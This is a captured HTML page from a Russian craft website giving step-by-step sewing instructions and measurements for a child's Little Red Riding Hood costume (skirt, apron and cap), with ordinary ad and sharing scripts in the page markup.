

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendmeid.guru/shite/kostyum-krasnoy-shapochki
body_size: 16279
content:
<!DOCTYPE html> <html lang="ru-RU" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" class="no-js"> <head> <script charset="utf-8" async src="https://pushche.rabbit.click/pushJs/_f2XjPJe.js"></script> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Как сшить новогодний костюм красной шапочки: подготовка материала, схемы и выкройки, процесс изготовления</title> <script type="text/javascript" >function ctSetCookie___from_backend(c_name, value) {document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/; samesite=lax";}ctSetCookie___from_backend('ct_checkjs', '16b9ce7d04c552ef8497415f730f3c9a02bdb9c8943bc44ccb51ad65851dbf3e', '0');</script> <!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] --> <meta name="description" content="Изготовление карнавального костюма красной шапочки своими руками. Выкройка для девочки. Взрослый вариант костюма. Наряд для Хэллоуина."/> <script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://hendmeid.guru/#organization","url":"https://hendmeid.guru/","name":"Hendmeid.guru","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://hendmeid.guru/#logo","url":"https://hendmeid.guru/wp-content/uploads/2018/03/1.fw_.png","caption":""},"image":{"@id":"https://hendmeid.guru/#logo"}},{"@type":"WebSite","@id":"https://hendmeid.guru/#website","url":"https://hendmeid.guru/","name":"Hendmeid.guru","publisher":{"@id":"https://hendmeid.guru/#organization"}},{"@type":"WebPage","@id":"https://hendmeid.guru/shite/kostyum-krasnoy-shapochki#webpage","url":"https://hendmeid.guru/shite/kostyum-krasnoy-shapochki","inLanguage":"ru-RU","name":"Костюм красной шапочки своими руками","isPartOf":{"@id":"https://hendmeid.guru/#website"},"breadcrumb":{"@id":"https://hendmeid.guru/shite/kostyum-krasnoy-shapochki#breadcrumblist"},"description":"Изготовление карнавального костюма красной шапочки своими руками. Выкройка для девочки. Взрослый вариант костюма. Наряд для Хэллоуина.","datePublished":"2025-05-11T06:02:50+00:00","dateModified":"2025-05-11T06:02:50+00:00"},{"@type":"Article","@id":"https://hendmeid.guru/shite/kostyum-krasnoy-shapochki#article","isPartOf":{"@id":"https://hendmeid.guru/shite/kostyum-krasnoy-shapochki#webpage"},"author":{"@id":"https://hendmeid.guru/author/admin#author"},"headline":"Костюм красной шапочки своими руками","datePublished":"2025-05-11T06:02:50+00:00","dateModified":"2025-05-11T06:02:50+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://hendmeid.guru/shite/kostyum-krasnoy-shapochki#webpage"},"publisher":{"@id":"https://hendmeid.guru/#organization"},"articleSection":"Шитье","image":{"@type":"ImageObject","@id":"https://hendmeid.guru/shite/kostyum-krasnoy-shapochki#primaryimage","url":"/wp-content/auploads/421233/karnavalnyy_kostyum.jpg"}},{"@type":"Person","@id":"https://hendmeid.guru/author/admin#author","name":"admin","sameAs":[],"image":{"@type":"ImageObject","@id":"https://hendmeid.guru/#personlogo","url":"https://secure.gravatar.com/avatar/52bc9ddd810a64228ca1f022d0ba56f0?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"BreadcrumbList","@id":"https://hendmeid.guru/shite/kostyum-krasnoy-shapochki#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://hendmeid.guru/","url":"https://hendmeid.guru/","name":"4Lapki.com: все о домашних любимцах"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://hendmeid.guru/shite/kostyum-krasnoy-shapochki","url":"https://hendmeid.guru/shite/kostyum-krasnoy-shapochki","name":"Костюм красной шапочки своими руками"}}]}]}</script> <link rel="canonical" href="https://hendmeid.guru/shite/kostyum-krasnoy-shapochki"/> <!-- All In One SEO Pack --> <link rel="alternate" type="application/rss+xml" title="Hendmeid.guru &raquo; Лента" href="https://hendmeid.guru/feed"/> <link rel="alternate" type="application/rss+xml" title="Hendmeid.guru &raquo; Лента комментариев" href="https://hendmeid.guru/comments/feed"/> <link rel="alternate" type="application/rss+xml" title="Hendmeid.guru &raquo; Лента комментариев к &laquo;Костюм красной шапочки своими руками&raquo;" href="https://hendmeid.guru/shite/kostyum-krasnoy-shapochki/feed"/> <link rel='stylesheet' id='wp-block-library-css' href='https://hendmeid.guru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='contact-form-7-css' href='https://hendmeid.guru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all'/> <link rel='stylesheet' id='gallery_style-css' href='https://hendmeid.guru/wp-content/plugins/image-gallery-reloaded/themes/classic/galleria.theme.css?ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='wp-postratings-css' href='https://hendmeid.guru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'/> <link rel='stylesheet' id='skin-font-awesome-css' href='https://hendmeid.guru/wp-content/themes/skin/assets/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='skin-bootstrap-css' href='https://hendmeid.guru/wp-content/themes/skin/assets/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='skin-swiper-slider-css' href='https://hendmeid.guru/wp-content/themes/skin/assets/css/swiper.min.css?ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='skin-style-css' href='https://hendmeid.guru/wp-content/themes/skin/style.css?ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='skin_header_style_1-css' href='https://hendmeid.guru/wp-content/themes/skin/elements/header/header-1.css?ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='skin_featured_style_1-css' href='https://hendmeid.guru/wp-content/themes/skin/elements/featured/featured-1.css?ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='skin_home_layout_style_1-css' href='https://hendmeid.guru/wp-content/themes/skin/elements/home-layout/layout-1.css?ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='skin-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700&#038;ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='addthis_all_pages-css' href='https://hendmeid.guru/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=5.5.17' type='text/css' media='all'/> <script type='text/javascript' src='https://hendmeid.guru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script> <script type='text/javascript' id='ct_public-js-extra'>
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"80c24d58ba","_ajax_url":"https:\/\/hendmeid.guru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script type='text/javascript' src='https://hendmeid.guru/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.150.1' id='ct_public-js'></script> <script type='text/javascript' id='ct_nocache-js-extra'>
/* <![CDATA[ */
var ctNocache = {"ajaxurl":"https:\/\/hendmeid.guru\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"","blog_home":"https:\/\/hendmeid.guru\/"};
/* ]]> */
</script> <script type='text/javascript' src='https://hendmeid.guru/wp-content/plugins/cleantalk-spam-protect/js/cleantalk_nocache.min.js?ver=5.150.1' id='ct_nocache-js'></script> <script type='text/javascript' src='https://hendmeid.guru/wp-content/plugins/image-gallery-reloaded/galleria-1.2.8.min.js?ver=5.5.17' id='gallery_reloaded_source-js'></script> <link rel="https://api.w.org/" href="https://hendmeid.guru/wp-json/"/><link rel="alternate" type="application/json" href="https://hendmeid.guru/wp-json/wp/v2/posts/52584"/><link rel="alternate" type="application/json+oembed" href="https://hendmeid.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendmeid.guru%2Fshite%2Fkostyum-krasnoy-shapochki"/> <link rel="alternate" type="text/xml+oembed" href="https://hendmeid.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendmeid.guru%2Fshite%2Fkostyum-krasnoy-shapochki&#038;format=xml"/> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="generator" content="Skin WP Theme"/> <style> </style> <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"share":{"counts":"none","numPreferredServices":6,"mobile":false,"position":"left","theme":"transparent"}}]; } else { window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":6,"mobile":false,"position":"left","theme":"transparent"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-00f6afead5099aa5264d2647dbc0f522","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-00f6afead5099aa5264d2647dbc0f522" async="async"></script><style> </style><meta name="referrer" content="always"> </head> <body class="post-template-default single single-post postid-52584 single-format-standard wp-custom-logo header-style-1"> <input type="checkbox" name="menu" value="toggle" id="toggle"> <div id="off-canvas-menu"> <!-- Lable for #showmenu to hide the menu/uncheck the checkbox --> <label class="toggle" for="toggle"><i class="fa fa-2x fa-bars"></i></label> <nav class="menu-content"> <div class="social-icons icon_type_round"> <ul> </ul> </div> <form role="search" method="get" class="search-form" action="https://hendmeid.guru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" value="" name="s" title="Search for:"/> </label> <button type="submit" class="search-submit"><i class="fa fa-search fa-2x"></i></button> </form> <!-- Menu Section title --> <span>Navigate</span> <!-- Mobile Menu --> <nav id="offset-navigation" class="mobile-navigation" role="navigation" aria-label="Navigation Links"> <div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu" class="mobile-menu"><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://hendmeid.guru/category/other">Мода</a></li> <li id="menu-item-57926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57926"><a href="https://hendmeid.guru/category/vyishivka">Вышивка</a></li> <li id="menu-item-57927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57927"><a href="https://hendmeid.guru/category/vyazanie">Вязание</a></li> <li id="menu-item-57928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57928"><a href="https://hendmeid.guru/category/dekupazh">Декупаж</a></li> <li id="menu-item-57929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57929"><a href="https://hendmeid.guru/category/lepka">Лепка</a></li> <li id="menu-item-57930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57930"><a href="https://hendmeid.guru/category/pletenie">Плетение</a></li> <li id="menu-item-57931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57931"><a href="https://hendmeid.guru/category/podelki">Поделки</a></li> <li id="menu-item-57932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57932"><a href="https://hendmeid.guru/category/risovanie">Рисование</a></li> <li id="menu-item-57933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57933"><a href="https://hendmeid.guru/category/hendmeyd">Хендмейд</a></li> <li id="menu-item-57934" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57934"><a href="https://hendmeid.guru/category/shite">Шитье</a></li> </ul></div> </nav><!-- .main-navigation --> </nav> </div> <!-- /#menu --> <header class="header_1"> <noindex><div class="top-header"> <div class="container"> <div class="row"> <div class="col-md-4"> <div class="logo"> <a href="https://hendmeid.guru/" class="custom-logo-link" rel="home"><img width="485" height="112" src="https://hendmeid.guru/wp-content/uploads/2018/03/1.fw_.png" class="custom-logo" alt="Hendmeid.guru" srcset="https://hendmeid.guru/wp-content/uploads/2018/03/1.fw_.png 485w, https://hendmeid.guru/wp-content/uploads/2018/03/1.fw_-300x69.png 300w" sizes="(max-width: 485px) 100vw, 485px"/></a> </div> </div> <div class="col-md-8 search-area"> <div class="social-icons icon_type_round"> <ul> </ul> </div> <div class="header-search"> <form role="search" method="get" class="search-form" action="https://hendmeid.guru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" value="" name="s" title="Search for:"/> </label> <button type="submit" class="search-submit"><i class="fa fa-search fa-2x"></i></button> </form> </div> </div> <!-- .search-area--> </div> </div> </div></noindex> <!-- .top-header --> <div class="menu-wrapper"> <div class="container"> <div class="row"> <button id="menu-toggle" class="menu-toggle"> <i class="fa fa-bars fa-2x"></i> </button> <div id="site-header-menu" class="site-header-menu"> <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu"> <div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://hendmeid.guru/category/other">Мода</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57926"><a href="https://hendmeid.guru/category/vyishivka">Вышивка</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57927"><a href="https://hendmeid.guru/category/vyazanie">Вязание</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57928"><a href="https://hendmeid.guru/category/dekupazh">Декупаж</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57929"><a href="https://hendmeid.guru/category/lepka">Лепка</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57930"><a href="https://hendmeid.guru/category/pletenie">Плетение</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57931"><a href="https://hendmeid.guru/category/podelki">Поделки</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57932"><a href="https://hendmeid.guru/category/risovanie">Рисование</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57933"><a href="https://hendmeid.guru/category/hendmeyd">Хендмейд</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57934"><a href="https://hendmeid.guru/category/shite">Шитье</a></li> </ul></div> </nav><!-- .main-navigation --> </div><!-- .site-header-menu --> </div> </div> </div> </header><main> <div class="main-wrapper"> <div class="container content-holder"> <div class="row"> <!-- BrearCrumbs--> <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <!-- Breadcrumb NavXT 6.6.0 --> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Шитье category archives." href="https://hendmeid.guru/category/shite" class="taxonomy category"><span property="name">Шитье</span></a><meta property="position" content="1"></span> &rarr; <span property="itemListElement" typeof="ListItem"><span property="name">Костюм красной шапочки своими руками</span><meta property="position" content="2"></span> </div> <!-- BrearCrumbs--> <div class="content-wrapper col-md-8"> <div class="single-content-holder"> <div class="cat-wrapper cat-no-featured"> <ul class="post-categories"> <li><a href="https://hendmeid.guru/category/shite" rel="category tag">Шитье</a></li></ul> </div> <div class="title-holder"> <h1>Костюм красной шапочки своими руками </h1> </div> <div class="post-content" id="contbox"> <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'> <!--noindex--> <div class="ya_direct_content" style="border-left: solid 5px #0000CC;"><div id="ya_direct_title" style="margin-bottom: 10px;font-size: 12px;"></div> <!-- Yandex.RTB R-A-280886-3 --> <div id="yandex_rtb_R-A-280886-3"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-280886-3",
                renderTo: "yandex_rtb_R-A-280886-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> </div> <!--/noindex--></div> <index><div class="at-above-post addthis_tool" data-url="https://hendmeid.guru/shite/kostyum-krasnoy-shapochki"></div><p><a href="/wp-content/auploads/421231/fullsize.jpg"><img loading="lazy" class="alignleft" title="Костюм карнавальный Красная шапочка" src="/wp-content/auploads/421231/kostyum_krasnoy_shapochki.jpg" alt="Костюм красной шапочки" width="300" height="300"/></a>Праздник в детском саду или школе всегда является важным событием для девочек. Им хочется заранее подготовить платье и украшения. В настоящее время почти все мамы отправляются в магазин за готовым нарядом, не задумываясь, что его можно смастерить собственноручно. Сшить костюм Красной Шапочки своими руками для ребенка не так сложно, как может показаться. Тем более, если это сделать на основе белого платья от костюма «Снежинка», оставшееся с прошлого Нового года.</p> <p><span id="more-52584"></span></p> <h2>Пошив костюма Красной Шапочки</h2><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'> <!--noindex--> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-format="fluid" data-ad-layout="in-article" data-ad-client="ca-pub-8836938486726342" data-ad-slot="3244789928"></ins> <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> <!--/noindex--></div> <p>Чтобы смастерить новогодний костюм, достаточно подобрать мастер-класс, предлагающий несложные выкройки.</p> <h3>Наряд для девочки</h3> <p><strong>Для изготовления костюма Красной Шапочки для девочки</strong> своими руками понадобятся следующие материалы:</p> <ol class="accentgreen"> <li>Красный атлас. Из него будет сшита юбка и шапочка.</li> <li>Белый атлас для изготовления передника.</li> <li>Кружево белого цвета.</li> <li>Потайная молния или бельевая резинка.</li> <li>Пайетки.</li> <li>Клеевой флизелин.</li> <li>Темная ткань, чтобы сшить жилетку.</li> <li>Два шнурка.</li> </ol> <p><iframe src="https://www.youtube.com/embed/4BQxj66WAj0" width="490" height="370" allowfullscreen="allowfullscreen"></iframe></p> <p><a href="/wp-content/auploads/421230/fullsize.jpg"><img loading="lazy" class="alignright" title="Материалы для пошива костюма" src="/wp-content/auploads/421230/poshit_kostyum.jpg" alt="Как пошить костюм" width="300" height="449"/></a>Если белого платья нет, тогда нужно будет сшить или взять от другого костюма белую блузку. Выкройку легко подобрать в журнале «Бурда». Для изготовления блузки понадобится атлас белого цвета шириной 150 см.</p> <p><strong>Из красного атласа</strong> сшить юбку-полусолнце. Если для основы имеется белое платье, то красную юбку можно пришить поверх него. Для этого нужно отпороть низ у платья, а потом пришить заново, но уже вместе с красной юбкой. Подъюбник не понадобится.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://hendmeid.guru/shite/sdelat-myagkuyu-igrushku-iz-tkani" target="_blank" rel="nofollow" class="ueafcd71c915ce0090200a6625e7c65ae"><!-- INLINE RELATED POSTS 1/3 //--><style> .ueafcd71c915ce0090200a6625e7c65ae { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ueafcd71c915ce0090200a6625e7c65ae:active, .ueafcd71c915ce0090200a6625e7c65ae:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ueafcd71c915ce0090200a6625e7c65ae { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ueafcd71c915ce0090200a6625e7c65ae .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ueafcd71c915ce0090200a6625e7c65ae .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ueafcd71c915ce0090200a6625e7c65ae:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Как сделать мягкую игрушку из ткани своими руками</span></div></a></div><p>При отсутствии готового белого платья детский костюм Красной Шапочки шьется с нуля. В этом случае к красной юбке пришивается широкий пояс, в него продевается резинка. Это если выбрать простой способ.</p> <p>Для более сложного варианта нужно пришить пояс к юбке по талии и проклеить флизелином. Здесь понадобится потайная молния, <strong>расположенная сбоку</strong>. Низ юбки украсить пайетками, отступив 5 см от края. Украшения можно пришивать на швейной машинке.</p> <p><iframe src="https://www.youtube.com/embed/N30GZIBYR1o" width="490" height="370" allowfullscreen="allowfullscreen"></iframe></p> <p>Подъюбник изготавливается из фатина. В ширину ткань нужно взять в три раза больше величины обхвата бедер, затем собрать его на атласном поясе.</p> <p>Чтобы сшить передник, понадобится кусок атласа белого цвета размером 20 см в длину и 23 см в ширину. У такого прямоугольника закруглить два угла. Края обшить кружевом, аккуратно сложенным складочками<strong>. Кружева понадобится приблизительно в два раза больше периметра</strong>, к которому оно пришивается. Далее выкроить завязки для пояса по косой и пришить их к переднику, слегка собранному в складки.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'> <!--noindex--> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-8836938486726342" data-ad-slot="4887958321"></ins> <script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script> <!--/noindex--></div> <p><iframe src="https://www.youtube.com/embed/MkcVdtTEbtY" width="490" height="370" allowfullscreen="allowfullscreen"></iframe></p> <p><a href="/wp-content/auploads/421229/fullsize.jpg"><img loading="lazy" class="alignleft" title="Как можно пошить костюм для девочки" src="/wp-content/auploads/421229/ponadobitsya_kostyuma.jpg" alt="Что понадобится для костюма" width="300" height="450"/></a>Чтобы кружево хорошо лежало и не заворачивалось, передник рекомендуется отстрочить, отступив 2 см от края.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://hendmeid.guru/shite/igrushki-iz-flisa" target="_blank" rel="nofollow" class="uaeed2e07330857c52ac1814fe2d144b5"><!-- INLINE RELATED POSTS 2/3 //--><style> .uaeed2e07330857c52ac1814fe2d144b5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uaeed2e07330857c52ac1814fe2d144b5:active, .uaeed2e07330857c52ac1814fe2d144b5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uaeed2e07330857c52ac1814fe2d144b5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uaeed2e07330857c52ac1814fe2d144b5 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uaeed2e07330857c52ac1814fe2d144b5 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uaeed2e07330857c52ac1814fe2d144b5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Игрушки из флиса своими руками: мастер-классы для начинающих</span></div></a></div><p>Для изготовления головного убора используется атлас красного цвета. Выкройка красной шапочки для костюма состоит из двух деталей. Задняя деталь одинарная, в форме прямоугольника с двумя закругленными углами. Высота детали равна расстоянию от основания головы до макушки. Выкройка передней части тоже в виде прямоугольника. Она должна быть двойная, проклеенная флизелином. Ширина прямоугольника равна расстоянию от макушки до лба, без учета отворота. Для отворота достаточно оставить запас 4—5 см ткани.</p> <p>Передняя часть чепчика пришивается к задней детали, к трем ее сторонам. Поэтому длина передней детали должна быть равна сумме длин трех сторон задней части.</p> <p>Чтобы передняя деталь получилась двойная, нужно ее части сложить лицевой стороной внутрь и сшить между собой. Потом вывернуть, отгладить и отстрочить примерно на 5 мм от края.</p> <p>Передняя деталь шапки пришивается к задней части, а края обрабатываются зигзагом. Оставшийся необработанным нижний край задней детали нужно подвернуть вверх и отстрочить.</p> <p>В интернете можно найти наглядные схемы, как сшить шапочку для Красной Шапочки, выкройки этого аксессуара бывают различные. Головной убор можно связать крючком. К шапочке нужно пришить завязки или приколоть ее к волосам при помощи невидимок.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://hendmeid.guru/shite/loskutnoe-shite" target="_blank" rel="nofollow" class="u8b30bac20b5df9638d94ddd16940dec2"><!-- INLINE RELATED POSTS 3/3 //--><style> .u8b30bac20b5df9638d94ddd16940dec2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8b30bac20b5df9638d94ddd16940dec2:active, .u8b30bac20b5df9638d94ddd16940dec2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8b30bac20b5df9638d94ddd16940dec2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8b30bac20b5df9638d94ddd16940dec2 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8b30bac20b5df9638d94ddd16940dec2 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u8b30bac20b5df9638d94ddd16940dec2:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Лоскутное шитье: шаблоны 